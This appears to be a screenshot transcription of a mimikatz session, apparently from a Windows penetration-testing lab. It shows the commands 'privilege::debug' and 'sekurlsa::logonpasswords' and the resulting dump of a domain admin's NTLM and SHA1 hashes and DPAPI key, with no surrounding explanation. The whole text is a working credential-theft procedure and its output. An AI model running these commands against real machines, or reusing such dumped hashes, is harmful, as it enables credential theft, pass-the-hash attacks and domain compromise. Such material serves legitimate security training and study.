 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 2036896 (00000000:001f14a0)
Session : Interactive from 0
User Name : jeff_admin
Domain : corp
Logon Server : DC01
Logon Time : 7/29/2020 11:21:25 AM
SID : S-1-5-21-4038953314-3014849035-1274281563-1104
msv :
[00000003] Primary
* Username : jeff_admin
* Domain : corp
* NTLM : 2892d26cdf84d7a70e2eb3b9f05c425e
* SHA1 : a188967ac5edb88eca3301f93f756ca8e94013a3
* DPAPI : d9f056fbcdea51fa473f063395fd3559
tspkg :
wdigest :
* Username : jeff_admin
* Domain : corp
* Password : (null)
kerberos :
* Username : jeff_admin
* Domain : CORP.COM
* Password : (null)
ssp :
credman :